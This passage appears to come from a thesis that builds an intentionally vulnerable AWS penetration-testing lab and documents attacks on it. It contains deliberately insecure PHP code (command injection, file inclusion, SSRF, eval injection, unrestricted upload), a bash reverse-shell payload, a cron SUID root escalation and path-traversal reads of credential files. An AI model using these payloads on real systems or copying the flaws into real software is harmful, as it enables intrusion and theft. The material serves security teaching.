The EC2 instances serve as the target systems for penetration testing. These virtual machines run various operating systems and applications with intentional vulnerabilities and misconfigurations designed to simulate realistic attack scenarios.

4.2.1.4 Virtual Machine Inventory and Configuration
The testing environment includes four Amazon EC2 instances, one deployed in each subnet.

The following table provides an overview of the instance configuration:
Table 4.1A: EC2 Instance Configuration Summary.
Instance Name | Subnet | Private IP | Instance Type | Operating System | Primary Role
Kali | Subnet_1 (10.0.1.0/24) | 10.0.1.158 | t2.micro | ubuntu-noble-24.04-amd64-server-20250821 | Tester machine equipped with the required tools.
VulnWeb | Subnet_2 (10.0.2.0/24) | 10.0.2.178 | t2.micro | ubuntu-noble-24.04-amd64-server-20250821 | Application server with misconfigurations allowing privilege escalation on Linux.
ServerMeta | Subnet_3 (10.0.3.0/24) | 10.0.3.190 | t2.micro | ubuntu-noble-24.04-amd64-server-20250821 | Application server with web-application-level vulnerabilities enabling pivoting.
SecretMachine | Subnet_4 (10.0.4.0/24) | 10.0.4.141 | t2.micro | ubuntu-noble-24.04-amd64-server-20250821 | An isolated machine on Subnet 4 with access limited to machines in Subnet 3.

Each instance was configured with:
- Operating System: Linux-based distributions (ubuntu-noble-24.04-amd64-server-20250821)
- Intentional Vulnerabilities: Known CVEs, outdated software versions, and common misconfigurations
- Custom Web Applications: Vulnerable web services for exploitation practice (detailed in section 5.2 and 5.3)
- System Misconfigurations: Weak permissions, exposed credentials, and insecure services (detailed in section 5.2 and 5.3)
The instances use the t2.micro instance type, which provides sufficient resources for the testing scenarios while minimizing costs. All instances are configured with public IP addresses (Elastic IPs or auto-assigned public IPs) to enable direct internet access for testing external attack vectors.

4.2.2 Networking in AWS
Having established the overall architecture and objectives, this section details the specific networking configurations used to implement this design. The following tables in this chapter document the exact parameters for the VPC, subnets, and route tables.
AWS provides several primary components required to build the testing scenario. The VPC, which forms the core of the environment, includes key elements critical for structuring the network and supporting the simulation as shown in Figure 4.2. All configuration details are presented in Tables 4.1B through 4.9.

Figure 4.2: AWS architecture of network traffic.
Table 4.1B: Configuration of the VPC.
Field | Description
Name | Sim_Pentest
State | Available
DNS Resolution | Enabled
IPV4 CIDR | 10.0.0.0/16
Main network ACL | NACL_Subnet_1

The VPC contains four public subnets in this work. Although no NAT Gateways are used, each subnet is assigned a distinct Network ACL to enhance realism. These ACL configurations are explained further in the next section 4.2.3.
The configuration used in Subnet 1 is shown in Table 4.2. This subnet is assigned the IPv4 range 10.0.1.0/24. The chosen addressing scheme provides a clear and sequential mapping of IP ranges across all subnets 10.0.1.0/24, 10.0.2.0/24 as shown in Table 4.4 and Table 4.5, 10.0.3.0/24 as shown in Table 4.6 and 4.7, and 10.0.4.0/24 as shown in Table 4.8 and Table 4.9, which simplifies network management, routing, and analysis during the penetration testing simulation.
Table 4.2: Configuration of the Subnet 1.
Field | Description
Name | Subnet_1
VPC | Sim_Pentest
IPv4 CIDR | 10.0.1.0/24
Available IPv4 addresses | 250
IPv6 CIDR | Not supported

The configuration of the route table in Subnet 1 is shown in Table 4.3.
Table 4.3: Configuration of the Route Table in Subnet 1.
Destination | Target
0.0.0.0/0 | Internet Gateway
10.0.0.0/16 | Local
Explicit subnet association | Subnet_1

The configuration used in Subnet 2 is shown in Table 4.4.

Table 4.4: Configuration of the Subnet 2.
Field | Description
Name | Subnet_2
VPC | Sim_Pentest
IPv4 CIDR | 10.0.2.0/24
Available IPv4 addresses | 250
IPv6 CIDR | Not supported

The configuration of the route table in Subnet 2 is shown in Table 4.5.
Table 4.5: Configuration of the Route Table in Subnet 2.
Destination | Target
10.0.0.0/16 | Local
0.0.0.0/0 | Internet Gateway
Explicit subnet association | Subnet_2

The configuration used in Subnet 3 is shown in Table 4.6.
Table 4.6 : Configuration of the Subnet 3.
Field | Description
Name | Subnet_3
VPC | Sim_Pentest
IPv4 CIDR | 10.0.3.0/24
Available IPv4 addresses | 250
IPv6 CIDR | Not supported

The configuration of the route table in Subnet 3 is shown in Table 4.7.
Table 4.7: Configuration of the Route Table in Subnet 3.
Destination | Target
10.0.0.0/16 | Local
0.0.0.0/0 | Internet Gateway
Explicit subnet association | Subnet_3

The configuration used in Subnet 4 is shown in Table 4.8.
Table 4.8 : Configuration of the Subnet 4.
Field | Description
Name | Subnet_4
VPC | Sim_Pentest
IPv4 CIDR | 10.0.4.0/24
Available IPv4 addresses | 250
IPv6 CIDR | Not supported

The configuration of the route table in Subnet 4 is shown in Table 4.9.
Table 4.9: Configuration of the Route Table in Subnet 4.
Destination | Target
10.0.0.0/16 | Local
0.0.0.0/0 | Internet Gateway
Explicit subnet association | Subnet_4

4.2.3 Security in AWS
All the subnets have the configuration of inbound rules and outbound rules for Network ACL which is important to make restrictions for each subnet, these rules represent firewalls, or Intrusion Prevention System, as shown in Table 4.10 and 4.11:
Table 4.10: Inbound Rules in All Subnets.
Rule number | Type | protocol | Port range | source | Allow/deny
100 | All traffic | All | All | 0.0.0.0/0 | Allow
* | All traffic | All | All | 0.0.0.0/0 | Deny
In all subnets, inbound rules allow traffic from any public IP address (0.0.0.0/0), enabling external access for testing purposes. This configuration is necessary to prepare and configure the subnets for the testing scenarios.
Table 4.11: Outbound Rules in All Subnets.
Rule Number | Type | Protocol | Port Range | Source | Allow/Deny
100 | All traffic | All | All | 0.0.0.0/0 | Allow
* | All traffic | All | All | 0.0.0.0/0 | Deny

Each EC2 instance operates under its own security group with distinct security rules. These configurations are fundamental for creating a realistic penetration-testing environment, including scenarios that require pivoting from one host to another, for example, moving from machine 1 to machine 4 through machine 3, without having a direct connection from machine 1 to machine 4.

Kali instance machine which is set up on subnet_1 has the inbound security rules as shown in Table 4.12:
Table 4.12: Inbound Rules in the Kali Machine.
Port Range | Protocol | Source | Security group
0-65535 | TCP | 10.0.3.0/24 | SG_Kali
22 | TCP | 0.0.0.0/0 | SG_Kali
ALL | ICMP | 10.0.3.0/24 | SG_Kali
0-65535 | TCP | 10.0.2.0/24 | SG_Kali
ALL | ICMP | 10.0.2.0/24 | SG_Kali

The Kali machine is configured to reach hosts in Subnet 2 and Subnet 3, and SSH access is enabled to allow convenient remote administration from any location. Additionally, the ICMP protocol is enabled to be able to ping the machine (for troubleshooting reasons). The outbound rules in Kali machine are shown in Table 4.13
Table 4.13: Outbound Rules in the Kali Machine.
Port Range | Protocol | Destination | Security_group
All | All | 0.0.0.0/0 | SG_Kali

Outbound rules are required to permit the Kali machine to transmit traffic across all subnets and to external networks.
The inbound rules for Vulnweb machine are shown in Table 4.14
Table 4.14: Inbound Rules for VulnWeb Machine in Subnet_2.
Port Range | Protocol | Source | Security group
22 | TCP | 0.0.0.0/0 | SG_Web_App
ALL | ICMP | 10.0.1.0/24 | SG_Web_App
0-65535 | TCP | 10.0.1.0/24 | SG_Web_App
8080 | TCP | Public_IP_of_Author | SG_Web_App

The VulnWeb host runs a vulnerable web application that could enable unauthorized access through multiple vulnerabilities; therefore, it is restricted so only the tester can reach it.

SSH (TCP 22) remains enabled to permit standard configuration and administration. The outbound rules for VulnWeb machine are shown in Table 4.15.
Table 4.15: Outbound Rules for the VulnWeb Machine.
Port Range | Protocol | Destination | Security_group
All | All | 0.0.0.0/0 | SG_Web_App

For similar reasons on Kali machine, such configuration in outbound rules is needed to permit the VulnWeb machine to transmit traffic across all subnets and to external networks. The inbound rules for ServerMeta are shown in Table 4.16.
Table 4.16: Inbound Rules for ServerMeta (Subnet 3).
Port Range | Protocol | Source | Security Group
0-65535 | TCP | 10.0.1.0/24 | Launch_wizard_4
ALL | ICMP | 0.0.0.0/0 | Launch_wizard_4
22 | TCP | 0.0.0.0/0 | Launch_wizard_4
80 | TCP | Public_IP_of_Author | Launch_wizard_4

For the same reason, inbound access to port 80 is limited exclusively to the tester. The machine hosts a web application containing high‑risk vulnerabilities, including the potential for unauthorized shell uploads, making restricted access essential. Additionally, Security Groups with names beginning with 'Launch_wizard_' are default AWS-assigned names. The outbound rules in ServerMeta are shown in Table 4.17.
Table 4.17: Outbound Rules in ServerMeta.
Port Range | Protocol | Destination | Security_group
All | All | 0.0.0.0/0 | Launch_wizard_4

The last instance represents a secret machine in subnet 4, which is configured with highly restrictive rules. It can communicate only with hosts in subnet 3, it was initially configured with internet access for setup purposes, which is then restricted after configuration is complete, reflecting a tightly isolated asset. Even the tester cannot access it after initial setup, reinforcing its role as a protected system reachable solely from the 10.0.3.0/24 network.
The inbound and outbound rules in SecretMachine are shown in Table 4.18 and in Table 4.19.
Table 4.18: Inbound Rules in SecretMachine.
Port Range | Protocol | Source | Security group
0-65535 | TCP | 10.0.3.0/24 | Launch_wizard_4
ALL | ICMP | 10.0.3.0/24 | Launch_wizard_4
22 | TCP | 10.0.3.0/24 | Launch_wizard_7

All inbound traffic is allowed only from Subnet_3. Outbound rules permit traffic to other subnets and to the Internet. This configuration is necessary to install and configure the systems while allowing traffic to reach the tester, as he is connecting from an external IP address.
Table 4.19: Outbound Rules for SecretMachine.
Port Range | Protocol | Destination | Security_group
All | All | 0.0.0.0/0 | Launch_wizard_4

4.2.4 Configuring the environments of EC2 Instances
The VulnWeb EC2 instance was configured with intentional vulnerabilities to create a realistic multi-layered attack scenario. These configurations simulate common security weaknesses found in production environments, enabling comprehensive testing of penetration methodologies from initial access through privilege escalation to root compromise. Each misconfiguration represents real-world security mistakes that, when chained together, demonstrate the cumulative impact of seemingly minor vulnerabilities. The tools needed to simulate the penetration test attack are shown in Table 4.20.

Table 4.20: Tools in Kali machine.
Tool | Location | Version | Description
hydra | /usr/bin/hydra | Hydra v9.5 (c) 2023 | systematically attempts to authenticate to a target service by trying a large number of username and password combinations from custom or predefined wordlists
john | /usr/sbin/john | version 1.9.0 | Uses dictionary attacks and brute-force methods.
nmap | /usr/bin/nmap | Nmap version 7.94SVN | network discovery and security auditing tool
Metasploit Framework | /usr/bin/msfconsole | Framework Version: 6.4.91-dev- | Tool to find, exploit, and validate vulnerabilities in systems
netcat | /usr/bin/netcat | Netcat 0.7.1 | Tool to read and write data across network connections using TCP or UDP
tcpdump | /usr/bin/tcpdump | tcpdump version 4.99.4 | packet analyzer that captures and displays network traffic
ffuf | /usr/bin/ffuf | Fuzz Faster U Fool - v2.1.0-dev | Tool to discover hidden directories, files, and API endpoints.
Burp Suite Community | /usr/bin/burpsuite | Burp Suite version 2025.9 | tool for security assessment and penetration testing of web applications
OWASP ZAP Proxy | /usr/share/zaproxy/zap.sh | ZAP 2.16.1 | open-source web application security scanner
linpeas | /usr/bin/linpeas | linpeas v2.6.8 | Tool to automate the discovery of potential privilege escalation paths on Linux/Unix hosts.
steghide | /usr/bin/steghide | Steghide 0.5.1 | tool that hides secret data inside cover files such as JPEG, BMP, WAV, or AU files, making the hidden data invisible to casual inspection.

4.2.4.1 Apache Tomcat Manager Configuration
Apache Tomcat Manager provides administrative functionality for web application deployment. The configuration simulates weak credential practices common in enterprise environments.
Configuration Modified: /opt/tomcat9/conf/tomcat-users.xml
<user username="gdyniafort" password="baltic2025" roles="manager-gui,manager-script,admin-gui"/>
This creates an initial access vector through weak credentials following a predictable pattern (location + year). The account has excessive privileges enabling WAR file uploads for reverse shell deployment and remote code execution through the manager interface.

4.2.4.2 Hidden Backup File with Encoded Credentials
A backup file containing encoded credentials was placed in a discoverable directory, simulating information disclosure vulnerabilities from development remnants.
File Created: /opt/tomcat9/webapps/stocznia/_backup/file.bak
With content of: 51 31 5a 46 4c 54 49 77 4d 6a 41 74 4d 54 6b 7a 4f 41 3d 3d
This enables testing of directory enumeration (using tools like ffuf or gobuster) and multi-stage decoding. The hex-encoded base64 string simulates obfuscation attempts that provide false security while remaining vulnerable to determined attackers.

4.2.4.3 File Ownership Misconfiguration
The Tomcat startup script was configured with improper ownership to demonstrate common Linux permission mistakes.
File Modified: /opt/tomcat9/bin/startup.sh
-rwxr-xr-x 1 redlowo redlowo 1904 Dec 7 2019 /opt/tomcat9/bin/startup.sh
Configuration Command: sudo chown redlowo:redlowo /opt/tomcat9/bin/startup.sh
This misconfiguration allows user redlowo to modify the startup script, enabling script injection, persistence mechanisms, and potential privilege escalation if Tomcat runs with elevated permissions. It simulates environments where application ownership is incorrectly assigned during installation.

4.2.4.4 Sudo Privilege Misconfiguration
A custom script with sudo privileges exposes the last line of /etc/shadow file, demonstrating how poorly-designed administrative tools create security vulnerabilities.
Script Created: /usr/local/bin/view_last_shadow_lines.sh
#!/bin/bash
tail -n 1 /etc/shadow
Execution: User redlowo can run: sudo /usr/local/bin/view_last_shadow_lines.sh
This limited exposure enables password hash extraction for offline cracking using tools like John the Ripper or Hashcat, facilitating lateral movement to the next user account in the privilege escalation chain.

4.2.4.5 Docker Group Privilege Escalation
Users in the docker group have root-equivalent privileges through container mount capabilities. An AppArmor profile provides partial restrictions that can be bypassed.
Docker Group Configuration:
sudo groupadd -g 988 docker ; sudo usermod -aG docker stocznia ; sudo usermod -aG docker sopot
AppArmor Profile: /etc/apparmor.d/docker-stocznia-profile
profile docker-stocznia-profile flags=(attach_disconnected) {
capability, network, file,
# Allow mounting specific directories
mount options=(rw, bind) /home/stocznia/ -> /stocznia/,
mount options=(rw, bind) /home/sopot/ -> /sopot/,
deny mount, /dev/** rw, }
This configuration enables container escape scenarios where user stocznia can mount /home/sopot to access SSH keys and credentials, demonstrating that partial security controls often fail against determined attackers.

4.2.4.6 Cron Job Privilege Escalation
A root-executed backup script has incorrect group permissions, creating the final privilege escalation path to root access.
Script Location: /opt/backup.sh
-rwxrwx--x 1 root admins 62 Sep 29 17:04 /opt/backup.sh
Configuration Commands:
sudo groupadd admins ; sudo usermod -aG admins sopot ; sudo chown root:admins /opt/backup.sh ; sudo chmod 771 /opt/backup.sh
The admins group has write permissions on a root-owned script. User sopot can modify the script to inject malicious code that executes with root privileges via cron, completing the privilege escalation chain. Example payloads include creating SUID bash shells (chmod 4755 /tmp/rootbash) or installing SSH keys in root's authorized_keys.

4.2.4.7 ServerMeta Web Application Vulnerabilities
ServerMeta (Subnet 3) hosts a PHP application with multiple critical web vulnerabilities, enabling network pivoting and lateral movement to Subnet 4.
Command Injection - DNS Lookup Tool
File: nslookup.php
<?php
if (isset($_GET['host'])) {host = $_GET['host'];
$output = shell_exec("nslookup " . $host); // Direct injection
echo "<pre>$output</pre>";}?>
Attack Vector: Command chaining (e.g., ?host=google.com;whoami) enables remote code execution and reverse shell establishment.
Local File Inclusion (LFI)
File: file_viewer.php
<?php
if (isset($_GET['file'])) {$file = $_GET['file']; @readfile($file); // Reads any accessible file } ?>
Attack Vector: Path traversal (?file=../../../../etc/passwd, ?file=/home/sopot/.ssh/id_rsa) for credential harvesting and SSH key theft.
Server-Side Request Forgery (SSRF)
File: url_fetch.php
<?php
if (isset($_GET['url'])) {$url = $_GET['url']; $response = @file_get_contents($url); // No validation
echo "<pre>" . htmlspecialchars($response) . "</pre>";}?>
Attack Vector: Internal network scanning (?url=http://10.0.4.141:22), cloud metadata access (http://169.254.169.254/), and local file reading (file:///etc/passwd).
Server-Side Template Injection (SSTI)
File: template_renderer.php
<?php
if (isset($_GET['name'])) {$name = $_GET['name']; $template = '"Welcome, ' . $name . '!"';
eval("echo $template;"); // Code execution}?>
Attack Vector: PHP code injection (?name=";system('id');") for immediate command execution.
Unrestricted File Upload
File: photo_uploader.php
<?php
if (isset($_FILES['photo'])) {$filename = $_FILES['photo']['name']; // No validation
$destination = __DIR__ . "/uploads/" . $filename; move_uploaded_file($_FILES['photo']['tmp_name'], $destination);
echo "<p>Access it at: <a href='uploads/$filename'>uploads/$filename</a></p>";
}?>
Attack Vector: Web shell upload (e.g., shell.php) for persistent backdoor access.
The tester utilized a ready-to-use PHP reverse shell obtained from Pentestmonkey to exploit the vulnerability in the code above [35].
Cross-Site Scripting (XSS) and Open Redirect
File: main.php
<?php
// XSS vulnerability
if (isset($_GET['query'])) { "<p>You searched for: <strong>" . $_GET['query'] . "</strong></p>";}
// Open redirect
if (isset($_GET['next'])) {("Location: " . $_GET['next']);}?>
Attack Vectors: Stored/reflected XSS for credential theft and phishing via open redirects.
SSH Key Configuration for Network Pivoting
To enable pivoting from ServerMeta (Subnet 3) to the isolated SecretMachine (Subnet 4), an SSH key pair was intentionally misconfigured. This simulates scenarios where administrators leave authentication credentials in accessible locations, creating unintended access paths across network boundaries.
On SecretMachine (10.0.4.141), an SSH key pair was generated and the public key added to authorized_keys:
ssh-keygen -t rsa -b 2048 -f /home/secretuser/.ssh/key_Zain.pem -N ""
Then add public key to authorized_keys :
cat /home/secretuser/.ssh/key_Zain.pem.pub >> /home/secretuser/.ssh/authorized_keys
The private key was copied to ServerMeta (10.0.3.190) and placed in a publicly accessible directory with overly permissive file permissions:
Copy private key to ServerMeta (Subnet 3):
scp secretuser@10.0.4.141:/home/secretuser/.ssh/key_Zain.pem \
/home/public/key_Zain.pem
Set insecure permissions (world-readable):
chmod 644 /home/public/key_Zain.pem
Conclusion
The configurations across VulnWeb and ServerMeta create a comprehensive attack chain:
VulnWeb (Subnet 2): Initial Access (Tomcat credentials) → Foothold (redlowo) → Hash Extraction (sudo) → Lateral Movement (Docker to sopot) → Root Access (cron job)
ServerMeta (Subnet 3): Web Exploitation (RCE via command injection/SSTI) → Information Disclosure (LFI for credentials) → Network Pivoting (File Upload to discover Subnet 4) → Persistence (file upload)

5. PENETRATION TESTING: METHODOLOGY AND INSTRUCTIONS

5.1 Introduction
The penetration testing begins from the Kali Linux machine at 10.0.1.158 (Subnet 1), equipped with standard tools including Nmap, Burp Suite, Metasploit, John the Ripper, and Hydra (see Table 4.20). The tester has no prior knowledge except the VPC CIDR range (10.0.0.0/16) and can directly access Subnets 2 and 3, while Subnet 4 is isolated.
Target Systems Overview
The testing environment contains three target systems across four network segments is shown in Table 5.1:
Table 5.1: Target systems.
System | IP Address | Subnet | Primary Vulnerabilities | Access Method
VulnWeb | 10.2.178 | Subnet 2 | Weak credentials, sudo misconfig, Docker, cron job | Direct from Kali
ServerMeta | 10.0.3.190 | Subnet 3 | Web vulnerabilities (RCE, LFI, SSRF, file upload) | Direct from Kali
SecretMachine | 10.0.4.141 | Subnet 4 | SSH key misconfiguration (accessible only from Subnet 3) | Via pivoting from Subnet 3

Attack Approach
The testing follows two independent attack paths:
Path 1: VulnWeb (Subnet 2) - Complete System Compromise
- Reconnaissance: Scan and enumerate VulnWeb (10.0.2.178)
- Initial Access: Exploit weak Tomcat credentials → shell as user stocznia
- Privilege Escalation: stocznia → redlowo (file ownership) → extract password hash → sopot (Docker group) → root (cron job)
- Result: Full root access on VulnWeb
Path 2: ServerMeta to SecretMachine - Network Pivoting
- Reconnaissance: Scan and enumerate ServerMeta (10.0.3.190)
- Initial Access: Exploit web vulnerabilities (RCE via command injection or SSTI)
- Persistence: Upload web shell via file upload vulnerability
- Credential Discovery: Use LFI to extract SSH key at /home/public/key_Zain.pem
- Network Pivoting: Use stolen SSH key to access SecretMachine (10.0.4.141)
- Result: Access to isolated Subnet 4
Testing Methodology
Each attack path follows the same methodology:
- Reconnaissance: Network scanning and service enumeration
- Exploitation: Gain initial access through identified vulnerabilities
- Post-Exploitation: Privilege escalation (VulnWeb) or credential harvesting (ServerMeta)
- Objective Achievement: Root access (VulnWeb) or network pivoting (ServerMeta → SecretMachine)

5.2 Apache Tomcat Chain: From Tomcat RCE (Remote Code Execution) to Root

5.2.1 reconnaissance and scanning 10.0.2.178
The assessment began by defining the in-scope networks: 10.0.2.0/24, 10.0.3.0/24, and 10.0.4.0/24. The tester first enumerated the 10.0.2.0/24 subnet using nmap, identifying 10.0.2.178 as an active host as shown in Figure A.18 (see Appendix A). An ICMP sweep confirmed the system’s availability, and a manual ping 10.0.2.178 was performed to rule out false positives as show in Figure A.19 (see Appendix A).
The results reveal three accessible services on the target, i.e. 22/tcp SSH, 8009/tcp Apache JServ (AJP13), 8080/tcp HTTP (Hypertext Transfer Protocol) service for Apache Tomcat 9.0.30 as shown in Figure A.20 (see Appendix A).
Since the target provides an HTTP service, the tester investigates the exposed web application. Directory enumeration is conducted using ffuf tool: ffuf -w <wordlist> -u <url>/FUZZ as shown in Figure A.21 (see Appendix A).

5.2.2 Enumeration HTTP on 10.0.2.178
This identifies several endpoints, including /examples, /manager, /tomcat, and /stocznia. The tester focuses on /stocznia and retrieves its contents with:
curl http://10.0.2.178:8080/stocznia/ as shown in Figure A.22 (see Appendix A).
Two subdirectories are discovered: /stocznia/images/ and /stocznia/_backup/. Within the images directory, a file named photo.jpg is obtained via to scan the content of the metadata inside the file:
wget http://10.0.2.178:8080/stocznia/images/photo.jpg as shown in Figure A.23 and Figure A.24 (see Appendix A).
Standard file analysis tools reveal nothing, but steghide extracts hidden content, producing secret.txt as shown in Figure A.25 (see Appendix A). The recovered message points to an internal path: WEB-INF/keys.txt, which the tester records for later exploitation as shown in Figure A.26 (see Appendix A).

5.2.3 Vulnerability Assessment against 10.0.2.178
The tester reviews /stocznia/_backup/ and locates file.bak, accessible via curl or wget as shown in Figure A.27 and Figure A.28 (see Appendix A). Its hexadecimal content is analyzed in CyberChef, revealing layered Base64-and-hex encoding as shown in Image 5.1. After decoding, the string discloses CVE-2020-1938 (Ghostcat), a known Apache Tomcat AJP vulnerability that permits unauthorized file retrieval.


Image 5.1: Results from CyberChef after decoding.
Research identifies a public exploitation script (Ghostcat-CNVD-2020-10487). Using this tool against the AJP service on port 8009, the tester extracts /WEB-INF/keys.txt, which contains the credentials: gdyniafort : baltic2025 as shown in Figures A.29-A.31(see Appendix A).

5.2.4 Exploiting 10.0.2.178
With Tomcat’s /manager interface previously identified, the tester authenticates successfully using these credentials as shown in Figure A.32 and Figure A.33 (see Appendix A). Because the Manager application supports WAR (Web Application Archive) deployment as shown in Figure A.34 (see Appendix A) , the tester generated a reverse-shell payload as shown in Image 5.2
Image 5.2: Creating malicious code using msfvenom.
A Metasploit listener was configured in multi/handler using LHOST 10.0.1.158 and LPORT 4444 to match the deployed WAR payload as shown in Figure A.35 and Figure A.36 (see Appendix A). After visiting the malicious WAR path, the payload executed, and a reverse shell was established as shown in Figure A.37(see Appendix A). The compromised session confirmed the active user as redlowo as shown in Image 5.3.

Image 5.3: Receiving reverse shell using multi/handler.
Privilege review showed that redlowo could run /usr/local/bin/view_last_shadow_lines.sh with sudo, allowing retrieval of the final line of /etc/shadow as shown in Figure A.38 (see Appendix A). The extracted hash for the stocznia account was cracked offline with John the Ripper, yielding the password gdansk, enabling elevation to the stocznia user as shown in Figure A.39 (see Appendix A).

5.2.5 Post Exploitation and Privilege Escalation in 10.0.2.178
Further assessment revealed that stocznia belonged to the docker group as shown in Figure A.40 (see Appendix A). Testing a container with a bind mount demonstrated unrestricted host filesystem access, exposing /home/sopot/ as shown in Figure A.41 (see Appendix A). Inside this directory, the file my_backup.save referenced a keyword (“krzywydomek”), which successfully authenticated the tester as the sopot user as shown in Figure A.42 and Figure A.43 (see Appendix A).
Privilege analysis for sopot identified a critical escalation vector in /etc/crontab, which executes /opt/backup.sh as root every minute. Although owned by root, the file was writable by the admins group, of which sopot is a member. This misconfiguration enables modification of the script to run arbitrary commands with root privileges upon the next cron execution cycle as shown in Figure A.44 (see Appendix A).
After verifying that /opt/backup.sh was writable by the admins group and executed every minute by root, the tester modified the script to deploy a privilege-escalation payload. The injected commands copied /bin/bash to /tmp/rootbash, assigned the SUID (Set User ID) bit to the copied binary, and awaited execution during the next cron cycle. Once the scheduled task ran, /tmp/rootbash became a root-privileged shell. Executing:
/tmp/rootbash -p
provided immediate root access, confirming successful privilege escalation and complete compromise of the host as shown in image 5.4.

Image 5.4: Overwrite file to get root privileges.

5.3 Vulnerable web app: Web Application RCE and Internal Network Pivoting

5.3.1 Reconnaissance and enumeration on 10.0.3.190
The assessment began with host discovery within the 10.0.3.0/24 subnet. A network sweep identified an active host at 10.0.3.190 as shown in Figure A.45 (see Appendix A). Following host enumeration, a port scan was conducted to determine accessible services. The scan revealed three noteworthy services as shown in Figure A.46 (see Appendix A):
- FTP (File Transfer Protocol) on port 21 (vsftpd 3.0.5)
- SSH on port 22 (OpenSSH 9.6p1)
- HTTPon port 80 (Apache httpd 2.4.58)
Given the presence of an HTTP service, the next phase focused on web enumeration. Directory and endpoint discovery identified several accessible locations as shown in Figure A.47 (see Appendix A), including:
- /articles/
- /files/
- /uploads/
- /lang/
- /main.php
Navigating to main.php exposed a web-based utility panel offering multiple interactive functions such as a file viewer, an image upload feature, a language loader, a DNS (Domain Name System) lookup tool, an ASCII gallery, a template renderer, a URL fetcher, and a search tool as shown in Figure A.48 (see Appendix A).

5.3.2 Arbitrary File Read via Unsanitized File Parameter
Selecting the File Viewer option redirected the user to file_viewer.php, a component that retrieves and displays server-side files. Article items were served through the parameter: file=articles/article1.txt as shown in Figure A.49 (see Appendix A).
Inspection of the request structure suggested the possibility of improper input validation and insufficient path restriction. To validate this, the file parameter was manipulated by replacing the expected article path with an absolute system file: file=/etc/passwd as shown in Figure A.50 (see Appendix A).
The server returned the full contents of /etc/passwd, confirming an arbitrary file read vulnerability. This flaw indicates that the application fails to sanitize user-controlled input and does not enforce directory traversal protection, enabling disclosure of sensitive system files.

5.3.3 DNS Lookup Tool: Command Injection Leading to Remote Shell Access
The DNS Lookup tool executes nslookup on user-supplied input. While normal queries behaved as expected, injecting shell metacharacters such as ; pwd caused unintended command execution, confirming a command injection flaw as shown in Figure A.52 (see Appendix A). This weakness was escalated to remote code execution using the payload: www.google.com; bash -c 'bash -i >& /dev/tcp/10.0.1.158/4455 0>&1'
A listener was started with nc -nvlp 4455, and upon submitting the payload, the server initiated a reverse shell connection as shown in Figure A.51 (see Appendix A). The tester obtained an interactive session as www-data on 10.0.3.190, demonstrating full system access via the vulnerable DNS Lookup component as shown in Image 5.5.

Image 5.5: Command Injection in DNS Lookup Tool.

5.3.4 Insecure Direct Object Reference (IDOR) in Art Retrieval Function
The ASCII Art Gallery displays artwork based on a numeric ID, with initial testing showing valid results only for IDs 1-6 and all other values returning “art not found as shown in Figure A.53 and in Figure A.54 (see Appendix A).” To identify hidden content, Burp Suite Intruder was used to fuzz the ID parameter across a wider range (0–100) as shown in Figure A.55 (see Appendix A). When sorted by response length, one outlier appeared: payload 74 produced a noticeably larger response than all others as shown in Figure A.56 (see Appendix A). Manually requesting art_id=74 revealed an undocumented artwork intended for administrative use only as shown in Figure A.57 (see Appendix A).

5.3.5 Server-Side Request Forgery via Unsanitized URL Fetcher Functionality
The URL Fetcher tool issues server‑side curl requests to user‑provided URLs as shown in Figure A.58 (see Appendix A). Because no validation restricts outbound destinations, the feature is susceptible to SSRF, allowing access to internal services. To identify reachable internal ports, Burp Suite Intruder was used to probe localhost as shown in Figure A.59 (see Appendix A). The scan revealed open ports 631 and 8081. Port 631 exposed the default CUPS interface, while port 8081 returned a generic “not found” message, indicating hidden endpoints as shown in Figure A.60 and Figure A.61 (see Appendix A). Further fuzzing of port 8081 uncovered /config.txt, which disclosed sensitive configuration data, including an admin token and an API key as shown in Figure A.62 and Figure A.63 (see Appendix A). This confirmed a working SSRF vulnerability with internal information exposure.

5.3.6 Template Renderer Functionality and Server-Side Template Injection (SSTI) Exposure
